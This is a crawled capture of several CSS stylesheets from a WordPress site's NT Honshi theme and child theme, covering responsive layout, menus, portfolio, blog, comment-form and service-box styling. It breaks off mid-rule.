/* responsive options

	1200px
	991px
	768px
	480px

*/

@media  (max-width: 1200px){

}

@media  (max-width: 991px){

	#widget-area {
		margin: 40px 0 0;
	}
	#widget-area #searchform input[type="text"] {
		width: 90%;
	}

	footer .widget {
		margin-bottom: 40px;
	}
	footer .widget-title {
		margin-bottom: 15px;
	}


}

@media  (max-width: 768px){

	#widget-area #searchform {
		position: relative;
		max-height: 50px;
		margin-top: 90px;
	}
	.index-header {
		height: 100vh !important;
	}

}

@media  (max-width: 480px){
	 .avatar-class {
		float: none;
		margin-right: 30px;
		margin-bottom: 15px;
		display: block;
	}
	.comment-details,.comments ul li .commentlist {
		margin-left: 0;
	}
	.pager li > a, .pager li > span {
		float: none;
		width: 100%;
	}
	.template-cover-text .uppercase {
		font-size: 100%;
		margin-left: 0px;
		margin-bottom: 10px;
		color: #fff;
	}
	.comment-meta {
		margin-bottom: 15px;
	}
}
/*
body:not(.page-template-custom-page) .title-service h1{
	font-size: 3.5vw;
}
*/
body:not(.page-template-custom-page) .hero-content {
    text-align: center;
}

.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
    max-height: inherit;
}
body .wpb_gmaps_widget .wpb_wrapper {
    background-color: #f7f7f7;
    padding: 0px;
}
.woo-shop.heading-title.cover-text-sublead{
  color:#fff;
}


--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0
body_size: 3679
content:
/* use this file just theme versions */

/* 1.0 version */
.service-container:hover .service-icon-button .service-button {
    top: 50%;
    opacity: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.service-container:hover .service-icon-button .service-icon {
    opacity: 0;
}
.fact-container {
    padding: 0px;
    border: none;
    margin: 0 auto;
    display: block;
}
.dropdown-menu > li > a {
    color: #8d8d8d;
}
.dropdown-menu > li > a:hover {
    color: #fff;
}
.navbar.nav-collapsed .dropdown-menu > li > a {
    color: #fff;
}
.navbar.mobile-menu .dropdown-menu > li > a {
    color: #8d8d8d;
}
.navbar.mobile-menu .dropdown-menu > li > a:hover {
    color: #333;
}

.navbar.nav-collapsed .dropdown-menu > li > a {
    color: #8d8d8d;
}
.navbar.nav-collapsed .dropdown-menu > li > a:hover {
    color: #fff;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background-color: rgba(255, 255, 255, .03);
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    color: #fff;
    text-decoration: none;
    background-color: rgba(255, 255, 255, .03);
    outline: 0;
}
.font-poppins{
font-family:'Poppins', sans-serif;
}
.uppercase{
text-transform:uppercase;
}
.lts-1{
letter-spacing:1px;
}
.lts-2{
letter-spacing:2px;
}
.lts-3{
letter-spacing:3px;
}
.lts-4{
letter-spacing:4px;
}
.fw-600{
font-weight:600;
}

#footer .social-icons li{
float:none;
}
#footer .social-icons a {
    font-size: 11px!important;
}

.blog-article-category h6.inline {
    padding-right: 5px;
}

.entry-content p {/* line-height: 21px; */}

.single .entry-meta {
    margin: 0 ;
    padding: 0;
	font-weight: 600;
}
@media (max-width:768px){ .single .entry-meta {
    margin-top: 30px;
}
}
.single .pb30{
	margin:0;
	padding-bottom:30px;
}
.single .hero-content.pt50 .container {
    padding-top: 50px;
}
.fh5co-share ul{
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}



/* cube portfolio custom */
.cbp-popup-singlePage .cbp-popup-content {
	margin-top: 85px;
}
.cbp-popup-singlePage {
    background: rgba(8, 8, 8, 0.94);
    padding: 0;
}
.cbp-popup-navigation {
    background: #0db8ca;
}
.cbp-l-project-title h1 {
	font-size: 36px;
	line-height: 1.1;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 0px 0;
}
.cbp-l-project-desc-text p {
	color: #fff;
	font-size: 14px;
	text-align: justify;
}
.cbp-l-project-details .btn-primary {
    margin: 30px 0;
}
.cbp-l-project-details {
    margin-top: 5px;
}
.cbp-l-project-details-list strong {
    display: inline-block;
    color: #fff;
    font-weight: 400;
    min-width: 100px;
    font-size: 16px;
    letter-spacing: 0.5px;
}
.cbp-l-project-details-list > li, .cbp-l-project-details-list > div {
	border-bottom: 1px dotted #fff ;
	padding: inherit;
	color: #0db8ca ;
	font: 400 12px/30px "Poppins", sans-serif;
	padding: 8px 0;
}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {
	height: 50px;
}
.cbp-l-project-subtitle {
	color: #0db8ca;
	font: 400 24px/21px "Poppins", sans-serif;
	margin: 0 auto 30px;
	max-width: 500px;
	text-align: center;
}
.cbp-l-project-desc-title {
    border-bottom: 1px solid #0db8ca;
    margin-bottom: 22px;
    color: #0db8ca;
	text-shadow: none;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-related-wrap {
	list-style: none;
}
.cbp-l-project-related-item img{
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-related-item:hover img{
	opacity:0.5;
	transition: all ease-in-out 0.3s;
	transform: scale(1.05);
}
.cbp-l-project-related-item:hover .cbp-l-project-related-title{
	opacity: 0.5;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span {
	font: 600 18px/36px "Poppins", sans-serif;
}
.cbp-l-project-related-title {
    font: 700 14px/18px "Poppins", sans-serif;
    color: #fff;
    margin-top: 20px;
}
.cbp-nav-pagination-active {
    background: #0db8ca;
}
.cbp-l-project-details-list .share-list .share i {
    padding: 8px;
    height: 20px;
    width: 20px;
    background: #060606;
	color:#0db8ca;
    line-height: 20px;
    border-radius: 30px;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-details-list .share-list .share:hover i {
    background: #0db8ca;
	color:#fff;
	transition: all ease-in-out 0.3s;
}
.cbp-l-project-desc.disable-meta {
    width: 100%;
    float: none;
}
.cbp-l-project-details.disable-desc {
    float: none;
    width: 100%;
    padding-left: 0;
    margin-bottom: 15px;
}

.mt-60.nav-show {
    margin-top: 60px;
}
.nav-hide .cbp-nav-controls{
   display: none;
}
.cbp-nav-controls {
	text-align: center;
	width: 100%;
}
.cbp-mode-slider .cbp-nav-pagination {
    display: none;
}
.cbp-nav-next, .cbp-nav-prev {
    background: #0db8ca;
}
.cbp-nav-next, .cbp-nav-prev {
    position: relative;
    cursor: pointer;
    display: inline-block;
    margin-left: 1px;
    height: 35px;
    width: 35px;
}
.cbp-nav-next:after{
    content: "\e628";
	font-family: 'themify';
    position: absolute;
	color: #ffffff;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background:none;
    height: 14px;
    width: 11px;
}
.cbp-nav-prev:after {
    content:  "\e629";
	font-family: 'themify';
    position: absolute;
	color: #ffffff;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background:none;
    height: 14px;
    width: 11px;
}
.cbp-popup-singlePage .cbp-nav-next:after{
    content: "";
}
.cbp-popup-singlePage .cbp-nav-prev:after {
    content:  "";
}
.cbp-caption-overlayBottom .cbp-caption-activeWrap {
	height: 50%;
}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {
    height: 50%;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
    height: 50%;
}
.cbp-item .cbp-caption-activeWrap:hover .wrap {
    top: 70%;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
    height: 50%;
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter, .cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter {
    opacity: 1;
    -webkit-transform: translateY(-25px);
    transform: translateY(-25px);
}
.cbp-l-filters-button .cbp-filter-counter {
    background-color: #0db8ca;
}
.cbp-l-filters-button .cbp-filter-counter:after {
    border-top: 4px solid #0db8ca;
}

/* blog masonry */

.blog .title-service.mb15 h1 {
    font-family: 'Montserrat', sans-serif;
}

#blog.masonry-post {
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    padding-bottom: 0px;
}
#blog-boxed-col-3 h2, #blogtwo-boxed-col-3 h2, #blogtwo-boxed-col-4 h2, #blogtwo-boxed-col-5 h2 {
    font-size: 32px;
}
#blog-boxed-col-3 .alignCenter h2, #blogtwo-boxed-col-3 .alignCenter h2{
    font-size: 50px;
}
@media (max-width:992px){
#blog-boxed-col-3 h2, #blogtwo-boxed-col-3 h2, #blogtwo-boxed-col-4 h2, #blogtwo-boxed-col-5 h2 {
    font-size: 50px;
}
}
.black a{
    color: #000!important;
}
.black a:hover{
    color: #8d8d8d!important;
}
.blog-hero-off .navbar.transparent-white .navbar-nav > li > a {
    color: #000;
}
.blog-hero-off .navbar.transparent-white .navbar-nav > li > a:hover {
    color: #000;
    opacity: .6;
}
.blog-hero-off .navbar.transparent-white {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
.blog-hero-off .navbar.transparent-white .nt-text-logo{
    color: #000;
	text-decoration:none;
}
.blog-has-hero .navbar.transparent-white .nt-text-logo {
    color: #fff;
	text-decoration:none;
}
@media (max-width:768px){
.blog-has-hero .navbar.transparent-white .nt-text-logo{
	color: #000;
	text-decoration:none;
}
}
.navbar.transparent-white.nav-collapsed .nt-text-logo {
	color: #000;
	text-decoration:none;
}
.blog-has-hero .dropdown-menu > li > a {
    color: #8d8d8d;
}
.blog-has-hero .dropdown-menu > li > a:focus, .blog-has-hero .dropdown-menu > li > a:hover {
    color: #fff;
}
.blog-has-hero .collapse.in .dropdown-menu > li > a:focus, .blog-has-hero .collapse.in .dropdown-menu > li > a:hover {
    color: #000;
}
.blog-has-hero .dropdown-menu > li.active > a, .blog-has-hero .dropdown-menu > li.active > a:focus, .blog-has-hero .dropdown-menu > li.active > a:hover {
    color: #fff;
}
.blog-has-hero .collapse.in .dropdown-menu > li.active > a, .blog-has-hero .collapse.in .dropdown-menu > li.active > a:focus, .blog-has-hero .collapse.in .dropdown-menu > li.active > a:hover {
    color: #000;
}
.blog-hero-off .dropdown-menu > li > a {
    color: #8d8d8d;
}
.blog-hero-off .dropdown-menu > li > a:focus, .blog-hero-off .dropdown-menu > li > a:hover {
    color: #fff;
}
.blog-hero-off .collapse.in .dropdown-menu > li > a:focus, .blog-hero-off .collapse.in .dropdown-menu > li > a:hover {
    color: #000;
}
.blog-hero-off .collapse.in .dropdown-menu > li.active > a, .blog-hero-off .collapse.in .dropdown-menu > li.active > a:hover, .blog-hero-off .collapse.in .dropdown-menu > li.active > a:hover {
    color: #000;
}
.blog-hero-off .dropdown-menu > li.active > a, .blog-hero-off .dropdown-menu > li.active > a:focus, .blog-hero-off .dropdown-menu > li.active > a:focus {
    color: #fff;
}
.blog-hero-off .collapse.in .dropdown-menu > li.active > a, .blog-hero-off .collapse.in .dropdown-menu > li.active > a:focus, .blog-hero-off .collapse.in .dropdown-menu > li.active > a:hover {
    color: #000;
}
.blog-hero-off #blog.blog-classic {
    padding-top: 200px;
}





/* single style2  */
.single.blog-hero-off #blog {
    padding-top: 200px;
}
.single .hero-fullwidth .title-service h1{
    letter-spacing: -3.5px;
}

.single-style-2 #widget-area .widget{
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 20px 30px;
	text-align: center;
}
.single-style-2 #widget-area .widget.widget_search {
    border: none;
    padding: 0;
    text-align: left;
}
.single-style-2 #widget-area .widget .widget-title {

}
.single-style-2 #widget-area .widget .widget-title {
    padding-bottom: 10px;
    padding-left: 0px;
	margin-bottom:0;
    color: #000;
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}
.single-style-2 #widget-area .widget .widget-title:after {
    content: none;
}
.single-style-2 #share-buttons a {
    padding: 0px;
    margin: 0px;
}
.single-style-2 .blog-post-body p {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
}
.single-style-2 .blog-post-social ul li {
    float: none;
}
.single-style-2 #reply-title {
    margin-bottom: 20px;
}
.single-style-2 h3.comment-reply-title{
    font-weight: 600;
    font-size: 27px;
    letter-spacing: -1.5px;

}
.single-style-2 #respond {
    text-align: left;
	padding: 0px;
	background: #fff;
}
.single-style-2 #respond input {
    display: inherit;
    width: 100%;
    margin-bottom: 15px;
    padding: 10px 20px !important;
    font-size: 12px;
}
.single-style-2 #respond label {
    margin-bottom: 0px;
    font-size: 12px;
    display: inline-block;
    color: #8d8d8d;
}
.single-style-2 p.comment-notes{
    font: 300 12px/1.8 'Poppins', sans-serif;
    letter-spacing: .2px;
}
.single-style-2 .comment-form textarea {
    display: block;
    width: 100%;
    max-width: 100%;
    margin: 0;
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #9d9d9d;
    background-color: rgba(0, 0, 0, .05);
    border: none;
    box-shadow: none;
    border-radius: 0px;
    outline: none;
    padding: 15px 20px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    -ms-transition: background-color .3s;
    transition: background-color .3s;
}

.single-style-2 #respond input[type="color"], .single-style-2 #respond input[type="date"], .single-style-2 #respond input[type="datetime"], .single-style-2 #respond input[type="datetime-local"] .single-style-2 #respond input[type="email"], .single-style-2 #respond input[type="month"], .single-style-2 #respond input[type="number"], .single-style-2 #respond input[type="password"], .ie .single-style-2 #respond input[type="range"], .ie9 .single-style-2 #respond input[type="range"], .single-style-2 #respond input[type="search"], .single-style-2 #respond input[type="tel"], .single-style-2 #respond input[type="text"], .single-style-2 #respond input[type="time"], .single-style-2 #respond input[type="url"], .single-style-2 #respond input[type="week"], select:focus, textarea:focus {
	border: none;
}
.single-style-2 #respond input[type="color"]:focus, .single-style-2 #respond input[type="date"]:focus, .single-style-2 #respond input[type="datetime"]:focus, .single-style-2 #respond input[type="datetime-local"]:focus, .single-style-2 #respond input[type="email"]:focus, .single-style-2 #respond input[type="month"]:focus, .single-style-2 #respond input[type="number"]:focus, .single-style-2 #respond input[type="password"]:focus, .ie .single-style-2 #respond input[type="range"]:focus, .ie9 .single-style-2 #respond input[type="range"]:focus, .single-style-2 #respond input[type="search"]:focus, .single-style-2 #respond input[type="tel"]:focus, .single-style-2 #respond input[type="text"]:focus, .single-style-2 #respond input[type="time"]:focus, .single-style-2 #respond input[type="url"]:focus, .single-style-2 #respond input[type="week"]:focus, select:focus, textarea:focus {
	border: none;
	background-color: rgba(0, 0, 0, .03);
}
.single-style-2 #respond input[type="color"]:hover, .single-style-2 #respond input[type="date"]:hover, .single-style-2 #respond input[type="datetime"]:hover, .single-style-2 #respond input[type="datetime-local"]:hover, .single-style-2 #respond input[type="email"]:hover, .single-style-2 #respond input[type="month"]:hover, .single-style-2 #respond input[type="number"]:hover, .single-style-2 #respond input[type="password"]:hover, .ie .single-style-2 #respond input[type="range"]:hover, .ie9 .single-style-2 #respond input[type="range"]:hover, .single-style-2 #respond input[type="search"]:hover, .single-style-2 #respond input[type="tel"]:hover, .single-style-2 #respond input[type="text"]:hover, .single-style-2 #respond input[type="time"]:hover, .single-style-2 #respond input[type="url"]:hover, .single-style-2 #respond input[type="week"]:hover, select:hover, textarea:hover {
	border: none;
	background-color: rgba(0, 0, 0, .03);
}
.single-style-2 .comment-form input:not(.submit) {
    display: block;
    width: 100%;
    max-width: 100%;
    margin: 0;
	height: 54px;
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #9d9d9d;
    background-color: rgba(0, 0, 0, .05);
    border: none;
    box-shadow: none;
    border-radius: 0px;
    outline: none;
    padding: 15px 20px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    -ms-transition: background-color .3s;
    transition: background-color .3s;
}
.single-style-2 .comment-form input.submit {
	font-family: 'Poppins', sans-serif;
	font-size: 11px;
	font-weight: 600;
    background-color: #0db8ca;
	border: 2px solid #0db8ca;
	color: #fff;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    -ms-transition: background-color .3s;
    transition: background-color .3s;
}
.single-style-2 .comment-form input.submit:hover {
    background-color: transparent!important;
	color: #0db8ca;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    -ms-transition: background-color .3s;
    transition: background-color .3s;
}
.single-style-1 .pager .previous a, .single-style-1 .pager .next a, .single-style-2 .pager .previous a, .single-style-2 .pager .next a{
	font-family: 'Poppins', sans-serif;
	font-size: 11px;
	font-weight: 600;
	color: #0db8ca;
	background-color: transparent;
	text-transform: uppercase;
	line-height: 1;
	letter-spacing: 1px;
	padding: 18px 38px 18px 38px;
	margin: 0;
	border: 2px solid;
	opacity: .98;
	border-radius: 100px;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.single-style-1 .pager .previous a:hover, .single-style-1 .pager .next a:hover, .single-style-2 .pager .previous a:hover, .single-style-2 .pager .next a:hover{
	background-color:  #0db8ca;
	color: #fff;
	opacity: 1;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}
.single-style-2 .comment-reply-title {
	margin-bottom: 40px;
	font-weight: 600;
	font-size: 27px;
	letter-spacing: -1.5px;
	margin: 0;
}
.single-style-2 .containerx {
    text-align: left;
    padding: 50px 0;
}
.single-style-2 .fn.name {
	font: 600 11px 'Poppins', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	color: #000;
	display: block;
}
.single-style-2 .comment-date {
    margin: 10px 0;
}
.single-style-2 .avatar-class {
    margin-right: 20px;
}
.single-style-2 .pull-righta small {
    font-size: 80%;
}
.single-style-2 .comment-reply-link, .single-style-2 .comment-edit-link {
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
	color: #8d8d8d;
}
.single-style-2  .edit-comment {
    margin-left: 6px;
}
.single-style-2 .comment-reply-link:hover, .single-style-2 .comment-edit-link:hover {
	color: #000;
}

.single-style-2 .comment-reply-link:after, .single-style-2 .comment-edit-link:after {
	content: "\f13a";
	font-size:11px;
	padding-left:5px;
	display: inline-block;
	font-family: "Ionicons";
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	text-rendering: auto;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.single-style-2 .commentlist .children {
	margin: 20px 0;
	margin-left: 90px;
}
.single-style-2 .commentlist p {
    margin: 0 0 10px;
}
.single-style-2 .commentlist p {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #8d8d8d;
}
.single-style-2 .children li {
    margin-left: 0px;
}
/* widgetize footer */

#footer-widget-area .widget .widget-head {
    color: #ffffff;
	font-family: 'Montserrat', sans-serif;
    margin-bottom: 10px;
	font-weight: 600;
	font-size: 21px;
	letter-spacing: -1.0px;
}
#footer-widget-area.parallax > .background-image {
    height: 100vh;
    top: -50vh;
    -webkit-transition: opacity 0.9s ease;
    -moz-transition: opacity 0.9s ease;
    transition: opacity 0.9s ease;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
}
/* Blog style 2 Pagination  */
section.bg-white .fullwidth-style {
    padding: 0 30px;
}
section.bg-white .pagination {
	margin: 50px auto;
	position: relative;
	width: 100%;
	text-align: center;
}

section.bg-white .pagination .page-numbers{
	cursor: pointer;
	border: none;
	font-size: 12px;
	font-weight: 400;
	color: #333;
	position: relative;
	line-height: 32px;
	width: 30px;
	height: 30px;
	border-radius: 100px;
	display: inline-block;
}
section.bg-white .pagination .page-numbers.current{
    color: #fff;
    background-color: #000;
}


section.bg-white .pagination .page-numbers.current{
    border-color: #000 !important;
}
.pl5{
    padding-left: 5px;
}
.flex-prev,
.flex-next {
  font-size: 0;
}
.flex-direction-nav a.flex-next::before {
    content: '\f002';
	font-family: "flexslider-icon";
}
.owl-carousel .owl-item img {
    height: 100%;
    max-height: 100%;
}

/*sub level menu*/

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
	border-top: 4px dashed;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
    margin-top: 5px;
    margin-right: -10px;


}
@media (min-width:768px){
.dropdown-menu li {
    position:relative;
}
.dropdown-menu .dropdown-submenu>.dropdown-menu {
    top: 3%;
    margin-top: -1px;
	position:absolute;
}

.dropdown-submenu>.dropdown-menu {
	-webkit-border-radius: none;
	-moz-border-radius: none;
	border-radius:none;
	left: 0px;
	padding: 0;
}

.dropdown-submenu > .dropdown-menu{
	left:100%;
	transition:all 0.s ease;
	max-width:150px;
}
}

@media (max-width:768px){
.dropdown-submenu > .dropdown-menu li a{
	padding-left: 30px;
}
.dropdown-menu > .dropdown-submenu > .dropdown-menu > li a{
	padding-left: 40px;
}
.dropdown-menu > .dropdown-submenu > .dropdown-menu > .dropdown-submenu > .dropdown-menu li a{
	padding-left: 50px;
}
.team-img, .member-info  {
    text-align: center !important;
}
.team-img {
    margin-left: auto;
    margin-right: auto;
}
}
[data-fade-in="true"] {
    -moz-animation: fadein 3s;
    -webkit-animation: fadein 3s;
    -o-animation: fadein 3s;
    animation: fadein 3s;
}
[data-fade-out="true"] {
    -moz-animation: fadein 3s;
    -webkit-animation: fadein 3s;
    -o-animation: fadein 3s;
    animation: fadein 3s;
}
#footer-widget-area {
    padding: 80px 0 40px;
}

#footer-widget-area ul li a {
color:#fff;
}
.container-f-inner {
   padding-bottom: 40px;
}
.service-container {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
    overflow: hidden;
	-webkit-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
}
.page-btn.btn{
  font-size: 9.5px;
  letter-spacing: 1.5px;
  padding: 14px 29px 14px 29px;
  border-radius: 100px;
  text-transform: uppercase;
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi-child/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db
body_size: -34
content:
/*


Theme Name: NT Honshi Child
Theme URI:  http://ninetheme.com/
Author: Ninetheme
Author URI: http://ninetheme.com/
Description: honshi child theme
Version: 1.0
Template: nt-honshi


*/



--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/style.css?ver=1.0
body_size: 7953
content:
/* Plans Section CSS */
.plan-container {
    background-color: rgba(0, 0, 0, .04);
    padding: 50px;
}
ul.list-none {
    list-style: none;
    padding-left: 0;
}
/* Plans Section Responsive CSS */
@media (max-width: 991px) {
    .plan-container {
        margin: 45px 0;
    }
}
@media (max-width: 767px) {
    .vc_column_container>.vc_column-inner .service-container {
      background-attachment:inherit;
    }
}
/* Team CSS */
h5.title {
    font: 600 11px 'Poppins', sans-serif;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
.team-img {
    position: relative;
}
.team-img .team-overlay {
    position: absolute;
    opacity: 0;
    transition: all .3s;
    background-color: rgba(0, 0, 0, .7);
    width: 100%;
    height: 100%;
}
.team-img:hover .team-overlay{
    opacity: 1;
}

.team-img .team-overlay .team-overlay-vertical-center {
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
}
.team-overlay ul.social-icons {
    list-style: none;
    padding: 0;
    margin: 0;
}
.team-overlay ul.social-icons li {
    display: inline-block;
    padding: 0 10px;
}
.team-overlay ul.social-icons li a i {
    color: #fff;
    font-size: 22px;
    -webkit-transition: color .3s;
    transition: color .3s;
}
.team-overlay ul.social-icons li a i:hover {
    color: rgba(255, 255, 255, .4);
}
/* fact CSS */
.fact-container {
    display: inline-block;
    padding: 0 45px;
    border-right: 1px solid rgba(0, 0, 0, .1);
}
.fact-container:last-child {
    border: none;
}
.counter {
    font-family: 'Montserrat', sans-serif;
    font-size: 38px;
    letter-spacing: -1px;
    margin-bottom: 5px;
    opacity: .99;
    color: #0db8ca;
}
@media ( max-width: 1199px ) {
    .counter {
        font-size: 30px;
    }
}
@media ( max-width: 991px ) {
    .fact-container {
        border-right: 0px;
        padding: 7px 15px;
    }
}
@media ( max-width: 991px ) {
    .flex.facts {
        padding-bottom: 15px;
    }
}


.flex.services {
    align-items: initial;
}
.flex.services .col-md-4 {
    padding-left: 5px;
    padding-right: 5px;
}
.service-container {
    position: relative;
    width: 380px;
    max-width: 100%;
    margin: 0 auto;
    height: 220px;
    background-attachment: fixed;
    background-size: cover;
    background-position: center center;
    background-color: #000;
}
.service-body {
    width: 305px;
    max-width: 100%;
    position: relative;
    opacity: .999;
    z-index: 2;
    margin: -65px auto auto auto;
    padding: 30px 30px 0px 30px;
    background-color: #f7f7f7;
}
.service-title {
    padding-bottom: 10px;
}
.service-container .service-icon-button{
    position: relative;
    height: 70%;
}
.service-icon-button .service-button {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.service-icon {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: 1;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    -ms-transition: opacity .3s;
    transition: opacity .3s;
}
.service-container.onepage .service-icon {
    height: 70%;
}
.service-icon i {
    display: table-cell;
    vertical-align: middle;
    text-shadow: 0px 0px 30px rgba(0, 0, 0, .3);
}
.flex.services .col-md-4:hover .service-icon-button .service-button {
    top: 50%;
    opacity: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.flex.services .col-md-4:hover .service-icon-button .service-icon {
    opacity: 0;
}
@media ( max-width: 1199px ) {
    .service-body {
        width: 265px;
        padding: 30px 35px 0px 35px;
    }
    .service-body p {
        font: 300 12px 'Poppins', sans-serif;
        letter-spacing: .2px;
    }
    .service-container {
        height: 180px;
    }
    .service-container .service-icon-button,
    .service-container.onepage .service-icon
    {
        height: 64%;
    }
}
@media ( max-width: 480px ) {
    .service-container .service-icon-button,
    .service-container.onepage .service-icon
    {
        height: 70%;
    }
}
@media ( max-width: 991px ) {
    .service-body {
        width: 305px;
        padding: 30px 30px 0px 30px;
    }
    .service-container {
        height: 200px;
    }
    .service-container .service-icon-button {
        height: 70%;
    }
    .flex.services .col-md-4 {
        margin: 25px 0;
    }
    .flex.services .col-md-4:first-child {
        margin-top: 0;
    }
    .flex.services .col-md-4:last-child {
        margin-bottom: 0;
    }
}
@media ( max-width: 768px ) {
    .service-container .service-icon-button .service-icon {
        opacity: 0;
    }
    .service-container .service-icon-button .service-button {
        opacity: 1;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
}
@media ( max-width: 480px ) {
    .service-container {
        width: 270px;
        height: 150px;
    }
    .service-body {
        width: 230px;
        margin: -45px auto auto auto;
    }
    .flex.services .col-md-4 {
        max-width: 100%;
    }
}



.portfolio-filter {
    margin-bottom: 20px;
}
.cbp-l-filters-button .cbp-filter-item {
    display: inline-block;
    padding: 0 14px;
    font: 600 11px 'Poppins', sans-serif;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    color: #000;
    margin: 0 3px 10px 3px;
    background-color: transparent;
    border: none;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.cbp-l-filters-button .cbp-filter-item:hover {
    color: #000;
    opacity: .7;
}
.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {
    background-color: transparent;
    color: #000;
    opacity: .7;
}
.cbp-caption-fadeIn .cbp-caption-activeWrap {
    background-color: rgba(255, 255, 255, .8);
    -webkit-transition: opacity .2s;
    -moz-transition: opacity .2s;
    -o-transition: opacity .2s;
    -ms-transition: opacity .2s;
    transition: opacity .2s;
}
.cbp-item .cbp-caption-activeWrap .wrap {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
    opacity: .9;
}
.cbp-item .cbp-caption-activeWrap:hover .wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cbp-item .cbp-caption-activeWrap .wrap h3{
    line-height: 1.4;
}
.cbp-caption-fadeIn .cbp-caption .cbp-caption-activeWrap.video {
    opacity: 1;
    background-color: transparent;
}
.cbp-item .cbp-caption-activeWrap.video .wrap{
    transform: translateY(-50%);
    opacity: 1;
}
.cbp-caption-activeWrap.video .wrap i {
